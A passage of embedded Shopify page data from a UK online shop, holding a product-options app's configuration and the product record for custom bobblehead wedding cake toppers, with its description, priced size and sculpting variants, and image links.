op":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"GBP","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart"},"price":{"--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"0","plan":1,"quantity-box":"0","price-value":"3,4,15,6,16,7","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":1,"close-cart-rate":"1","automic-swatch-ajax":"1","img-option-bigger":0,"add-button-reload":"1","version":200,"img_cdn":"1","show_wholesale_pricing_fixed":"0","real-time-upload":"1","buy-now-new":1,"option_value_split":", ","form-box-new":1,"tooltip_type":"none","checkout-discount":"0","variant-original":"1","customecss":"#ymq-box, .ymq-box {\n    padding-left: 16px;\n    margin-top: 30px;\n}","id":"59170390173","sku-model":"0","with-main-sku":"0","source_name":"","simple_condition":"0","fbq-event":"1","wholesale-is-variant":"0","one-time-qty-1":"0","cart-qty-update":"0","min-max-new":"0","real-time-upload-free":"0","add-to-cart-form":"","min-max":"0","price-time":"0","main-product-with-properties":"0","child-item-action":"","is_small":"1","exclude-free-products":"0","options_list_show":"0","penny-variant":"","extra-charge":"","ajaxcart-product-type":"0","ajaxcart-modal":"0","trigger-ajaxcart-modal-show":"","add-cart-timeout":"50","qty-input-trigger":"0","variant-not-disabled":"0","variant-id-dom":"","add-cart-form-number":"0","product-price-in-product-page":".price-wrapper  .product-single__price","product-compare-at-price-in-product-page":"","product-price-in-product-page-qty":"","product-compare-at-price-in-product-page-qty":"","hide-shopify-option":"","show-quantity":"","quantity-change":"","product-hide":"","product-show":"","product-add-to-cart":"","payment-button-hide":"","payment-button-hide-product":"","discount-before":"","cart-quantity-click-change":"","cart-quantity-change":"","check-out-button":"","variant-condition-label-class":"","variant-condition-value-parent-class":"","variant-condition-value-class":"","variant-condition-click-class":"","trigger-select":"","trigger-select-join":"","locale":"0","other-form-data":"1","bunow":"0","cart-ajax":"0","add-cart-url":"","theme-variant-class":"","theme-variant-class-no":"","add-cart-carry-currency":"1","extra-style-code":"","variant-id-from":"0","trigger-option-dom":"","qty-dis-qty":"0","bind_variant_need_checkout":"1","thum_img_zoom":"0","cart-page-show":"1","condition_disable_new":"0","min_qty_zero":"0","unbundle_variant":"0","unbundle_addcart":"1","close-dropdown":"1","lock-price":"1","shopify_discount":"1","bundle-variant-trigger-type":"2","tax5-product-id":"","checkout_validate_qty":"0","checkout_qty_alert":"","shopify-option-after":"0","ymq-price-addons":"0","discount_always":"0","bundle_break":"0","cart_price_factor":"1","color-matching-first":"0","new_checkout":"0","new_checkout_always":"0","new_checkout_replace":"1","checkout-timeout":"5","checkout-discount-not-allow":"","checkout-discount-allow":"","upload_cloud":"0","trigger-option-type":"2","automatic-allow-discount":"1","build_buy_now":"","currency-install":"true","currency-load":"","currency-do":"true","currency-beforedo":"","currency-status":"true","currency-format":"","currency-init":"","before_init_product":"","before_init_cart":"","buildYmqDom_b":"","buildYmqDom_a":"","replaceDomPrice_b":"","replaceDomPrice_a":"","replaceDomPrice_b_all_time":"","buildFormData_b":"","buildFormData_a":"","ymqDiscountClick_b":"","ymqDiscountClick_a":"","doAddCart_before_validate":"","doAddCart_after_validate":"","doAddCart_before_getAjaxData":"","doAddCart_after_getAjaxData":"","doAddCart_success":"","doAddCart_error":"","doCheckout_before_checkoutqty":"","doCheckout_after_checkoutqty":"","doCheckout_before_getAjaxData":"","doCheckout_after_getAjaxData":"","doCheckout_success":"","doCheckout_error":"","make-sku":0,"money-formats":"{\"GBP\":{\"money_format\":\"£{{amount_no_decimals}}\",\"money_with_currency_format\":\"£{{amount}} GBP\"}}"}}; 
	 
        
    
    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    

	 

		ymq_option.product = {"id":6955939233949,"title":"Wedding Cake Toppers Bobblehead Figures","handle":"custom-bobbleheads-wedding-cake-toppers","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of \u003ca href=\"\/collections\/wedding\" target=\"_blank\"\u003eWEDDING\u003c\/a\u003e styles. You can always 100% Design-Your-Own Set of Wedding Cake Topper that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-cake-topper.jpg?v=1615625861\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003esupport@bobblegifts.co.uk\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, for the bride and groom.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•This \u003ca href=\"\/collections\/wedding\" target=\"_blank\"\u003eWedding Couples Bobblehead\u003c\/a\u003e is especially suitable for travel weddings\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-wevsother.jpg?v=1615620494\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-wedding-1-wedding.jpg?v=1683337749\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•\u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead craft\u003c\/a\u003e and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique wedding cake topper\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-customers.jpg?v=1615621966\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-customers.jpg?v=1615621966\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-similar.jpg?v=1615626745\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-similar.jpg?v=1615626745\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-whyus.jpg?v=1615622073\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-whyus.jpg?v=1615622073\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-08-28T16:40:52+08:00","created_at":"2021-08-28T16:40:55+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["bobbleheads","custom","Needbase","wedding"],"price":12100,"price_min":12100,"price_max":16100,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40827365228701,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":12100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365261469,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":12800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365294237,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":13600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365327005,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":12800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365359773,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":13500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365392541,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":14300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365425309,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Standard Sculpting"],"price":13200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365458077,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Faster Sculpting"],"price":13900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365490845,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Fastest Sculpting"],"price":14700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365556381,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":13900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365621917,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":14600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365654685,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365720221,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Standard Sculpting"],"price":13900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365752989,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Faster Sculpting"],"price":14600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365785757,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Fastest Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365818525,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":14600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365851293,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":15300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365884061,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_2.jpg?v=1630140057","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/QQ_20190226174439.jpg?v=1630140057","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/cake.jpg?v=1630140057","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_cd765543-8ef1-44f9-ae06-dc41e8d97bac.jpg?v=1665319093"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057","options":["My Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Wedding Cake Toppers Custom Bobbleheads - BobbleGifts","id":22590578327709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057","width":600},{"alt":"Wedding Cake Toppers Custom Bobbleheads - BobbleGifts","id":22590578360477,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_2.jpg?v=1630140057"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_2.jpg?v=1630140057","width":600},{"alt":"Wedding Cake Toppers Custom Bobbleheads - BobbleGifts","id":22590578393245,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/QQ_20190226174439.jpg?v=1630140057"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/QQ_20190226174439.jpg?v=1630140057","width":600},{"alt":"Wedding Cake Toppers Custom Bobbleheads - BobbleGifts","id":22590578426013,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1012,"width":1012,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/cake.jpg?v=1630140057"},"aspect_ratio":1.0,"height":1012,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/cake.jpg?v=1630140057","width":1012},{"alt":null,"id":26550658662557,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_cd765543-8ef1-44f9-ae06-dc41e8d97bac.jpg?v=1665319093"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_cd765543-8ef1-44f9-ae06-dc41e8d97bac.jpg?v=1665319093","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of \u003ca href=\"\/collections\/wedding\" target=\"_blank\"\u003eWEDDING\u003c\/a\u003e styles. You can always 100% Design-Your-Own Set of Wedding Cake Topper that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-cake-topper.jpg?v=1615625861\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003esupport@bobblegifts.co.uk\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, for the bride and groom.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•This \u003ca href=\"\/collections\/wedding\" target=\"_blank\"\u003eWedding Couples Bobblehead\u003c\/a\u003e is especially suitable for travel weddings\u003c\/p\u003e\n\u003cp 